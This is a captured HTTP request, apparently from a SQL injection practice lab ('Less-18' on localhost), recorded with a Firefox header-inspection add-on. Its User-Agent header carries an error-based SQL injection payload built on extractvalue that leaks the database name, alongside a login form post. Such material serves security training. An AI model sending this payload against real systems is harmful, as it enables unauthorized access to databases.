 HTTP Header Live Sub - Mozilla Firefox
POST http://localhost/Less-18/
Host: localhost
User-Agent: ' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Send Content-Length:38